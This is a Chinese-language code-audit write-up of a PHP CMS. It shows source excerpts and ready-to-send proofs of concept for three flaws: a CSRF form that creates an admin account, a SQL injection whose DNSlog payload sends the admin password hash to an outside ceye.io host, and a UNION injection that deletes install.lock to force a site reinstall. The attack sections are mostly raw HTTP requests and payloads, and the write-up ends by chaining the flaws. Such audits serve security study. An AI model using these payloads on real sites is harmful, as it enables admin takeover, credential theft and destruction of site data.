0x01:目录结构
可以发现Frameword是框架的文件 install安装 public公共文件 uploads储存上传之类的文件 webuser后台文件 Home前台文件
0x02.csrf漏洞 漏洞文件地址: ~/webuser/lib/action/UserAction.class.php
public function addUser(){
if ($this->isPost()) {
$db=D('User');
if($data=$db->create()){
if($db->data($data)->add()){
$this->success('用户创建成功',U('User/index'));
}else{
$this->error('用户添加失败');
}
}else{
$this->error($db->getError());
}
}else{
$this->error('非法操作!');
}
}
这里没有经过任何的验证 直接$this->isPost 接收post的请求 然后直接使用add方法执行添加语句 添加一个管理员
用burp生成一个csrf poc
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/webuser/index.php/user/addUser.html" method="POST">
<input type="hidden" name="username" value="pythoniam" />
<input type="hidden" name="password" value="pythoniam" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
0x03.后台SQL注入 漏洞文件地址:~/webuser/lib/action/DownloadAction.class.php
public function delall(){
if ($this->isPost()) {
if ($_POST['dell']=="") {
$this->error('您未选择任何数据');
}
// var_dump($_POST['dell']);
// exit;
foreach ($_POST['dell'] as $value) { //存在注入
$filename=M('Download')->where('id='.$value)->getField('filename');
if ($filename) {
delimg('../Uploads/download/'.$filename);
}
}
$ids=implode(",", $_POST['dell']);
$where['id']=array('in',$ids);
if (M('Download')->where($where)->delete()) {
$this->success('删除成功');
} else {
$this->error('删除失败');
}
}
}
因为这里虽然$_POST[‘dell’]接收了参数但是由于后面的delete操作会直接进行跳转所以这里普通的注入无法实现可以通过盲注或者是dnslog注入,dnslog注入会非常的方便
利用:
直接抓个删除的包 然后发送post数据 进行dnslog注入 dnslog的平台就会读取日志,获取信息
POST /webuser/index.php/download/delall.html HTTP/1.1
Host: 127.0.0.1
Content-Length: 91
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://127.0.0.1/webuser/index.php/download/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: espcms_web_user_info=ETffReM7Dj9sT%2BLEHFPIwtQI4Zgo1w%2B3%2BwhjnI9jDdoksLzhOr5vs4GczduYo2itp%2BY3K8qNAQ41Sfox4Wvw%2BLVk4TuITrbvcsCWARJI2%2FKIndwtVJdtlaKAx3JTU0pcTcI4WF7cXza71scqQqKJnrlUXy0zhuCJHDLt7EWymadN1f2Bxilzfi86UHqZHh80kirCClL9wcAThPw0TK06jLzr3dvfJPfn%2FVo63SRqR8jAnlGkyvUP%2BXClC6mHgNbQ6979d6CP9rskCHGq5XbJTZMj9hI6H0nLdsirA65PN0jYcFppmju%2FmV%2FA8K5UUcJJUpILIfk20x2Qg%2FBkwfgTk1XrQArcBSvwVh8lVkhg8CLPGd%2Bfjv19Ih9Yq8LU1dXhAbkJY8nQVHPTdr7N4AQOqqwPJmx1UZ0PxI9uS1ZNo2lj11QhB4Moe%2BmP00yP3li3tGUTT0mpBC8KofiORzB6iYZeBUaxUkTQ2TC43yqrBdPl1WQKCRsEBu8gfKjj4CMOy3vGhiOSUm8Pp1tNtrtcJZOe%2FmfUCGGy6QRz1rJWjFgL2DJamK3uj741jndbWuJGi8Jh4qV9Igtkqq7zoT6o3vL%2BFvLhi42%2BBnTfLTFfpValvkkkT8wvvGROHwWYdttdrsxemPsEHtc%2FuOCaGCWo655qC9Gf4zdogruJNdCsJqvh8D19CH7TPFEAQkprRoJONQmlYA1OEU2oEQaDAQBUHYdN7cV0qY1Ms8ZJVBw0IauGaYchiHjwWySXTq8B5ai52aY8PsH%2F%2BtFzVXENQIo32yYJlEVyhGKdBxyMTcSAwHQ%3D; espcms_web_server_info=%2BO2El7up84NgZyHWqG6mobSva%2ByJsYGG3yBO7jGnUPo6%2FWrrVVsgqyJMqnOwA%2BeU6eJqVveZXFkFxCdXETMTzWsNDGCZ32Nw1Th0pe%2BAy4k%3D; Hm_lvt_eaeabff74fbfaa0528be9c9691e1ef25=1561026992; ys-dialog=o%3Awidth%3Dn%253A464%5Eheight%3Dn%253A387%5Ex%3Dn%253A659%5Ey%3Dn%253A193; eXtplorer=i7AT4Vvzd1J0X8huJCDNT5GFOgMHuOB3; PHPSESSID=enm3no0k1rgerbea374f6r32n2
Connection: close

dell%5B%5D=1 and if((select load_file(concat('\\',(select password from phpcms_user limit 1),'.0wtpsg.ceye.io\92'))),1,1)&sort%5B4%5D=123123
0x04.后台任意文件删除导致重装 漏洞文件地址:~/webuser/lib/action/DownloadAction.class.php
public function delall(){
if ($this->isPost()) {
if ($_POST['dell']=="") {
$this->error('您未选择任何数据');
}
// var_dump($_POST['dell']);
// exit;
foreach ($_POST['dell'] as $value) { //存在注入
$filename=M('Download')->where('id='.$value)->getField('filename');
if ($filename) {
delimg('../Uploads/download/'.$filename);// ../../test.php
echo 1;
exit;
}
}
$ids=implode(",", $_POST['dell']);
$where['id']=array('in',$ids);
if (M('Download')->where($where)->delete()) {
$this->success('删除成功');
} else {
$this->error('删除失败');
}
}
}
这里可以先是接收了dell参数的post值 然后foreach遍历其中的$filename的参数 然后if判断如果存在那么进行删除操作 我们再看下 delimg这个函数
function delimg($filename){ // delimg('../Uploads/download/'.$name)
if(is_file($filename)){
if(unlink($filename)){
return true;
}else{
return false;
}
}else{
return false;
}
}
发现这个函数是直接进行删除操作的 那么意味着filename只要能控制住 那么就可以进行任意删除的操作
$filename=M('Download')->where('id='.$value)->getField('filename');
这里的$value值 为$_POST['dell'] 所传过来的参数值 而且这里的where方法是进行拼接的 那么可以进行控制
原生语句:select filename from table where id = $value 想要控制filename的值 我们可以这样
select filename from table where id = -1 ) union select '../../Home/install.lock' from phpcms_user#
poc:
POST /webuser/index.php/download/delall.html HTTP/1.1
Host: 127.0.0.1
Content-Length: 91
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://127.0.0.1/webuser/index.php/download/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: espcms_web_user_info=ETffReM7Dj9sT%2BLEHFPIwtQI4Zgo1w%2B3%2BwhjnI9jDdoksLzhOr5vs4GczduYo2itp%2BY3K8qNAQ41Sfox4Wvw%2BLVk4TuITrbvcsCWARJI2%2FKIndwtVJdtlaKAx3JTU0pcTcI4WF7cXza71scqQqKJnrlUXy0zhuCJHDLt7EWymadN1f2Bxilzfi86UHqZHh80kirCClL9wcAThPw0TK06jLzr3dvfJPfn%2FVo63SRqR8jAnlGkyvUP%2BXClC6mHgNbQ6979d6CP9rskCHGq5XbJTZMj9hI6H0nLdsirA65PN0jYcFppmju%2FmV%2FA8K5UUcJJUpILIfk20x2Qg%2FBkwfgTk1XrQArcBSvwVh8lVkhg8CLPGd%2Bfjv19Ih9Yq8LU1dXhAbkJY8nQVHPTdr7N4AQOqqwPJmx1UZ0PxI9uS1ZNo2lj11QhB4Moe%2BmP00yP3li3tGUTT0mpBC8KofiORzB6iYZeBUaxUkTQ2TC43yqrBdPl1WQKCRsEBu8gfKjj4CMOy3vGhiOSUm8Pp1tNtrtcJZOe%2FmfUCGGy6QRz1rJWjFgL2DJamK3uj741jndbWuJGi8Jh4qV9Igtkqq7zoT6o3vL%2BFvLhi42%2BBnTfLTFfpValvkkkT8wvvGROHwWYdttdrsxemPsEHtc%2FuOCaGCWo655qC9Gf4zdogruJNdCsJqvh8D19CH7TPFEAQkprRoJONQmlYA1OEU2oEQaDAQBUHYdN7cV0qY1Ms8ZJVBw0IauGaYchiHjwWySXTq8B5ai52aY8PsH%2F%2BtFzVXENQIo32yYJlEVyhGKdBxyMTcSAwHQ%3D; espcms_web_server_info=%2BO2El7up84NgZyHWqG6mobSva%2ByJsYGG3yBO7jGnUPo6%2FWrrVVsgqyJMqnOwA%2BeU6eJqVveZXFkFxCdXETMTzWsNDGCZ32Nw1Th0pe%2BAy4k%3D; Hm_lvt_eaeabff74fbfaa0528be9c9691e1ef25=1561026992; ys-dialog=o%3Awidth%3Dn%253A464%5Eheight%3Dn%253A387%5Ex%3Dn%253A659%5Ey%3Dn%253A193; eXtplorer=i7AT4Vvzd1J0X8huJCDNT5GFOgMHuOB3; PHPSESSID=enm3no0k1rgerbea374f6r32n2
Connection: close
dell%5B%5D=-1 ) union select '../../Home/install.lock' from phpcms_user#&sort%5B4%5D=123123
总结:csrf->sql注入(看权限) 或者 重装漏洞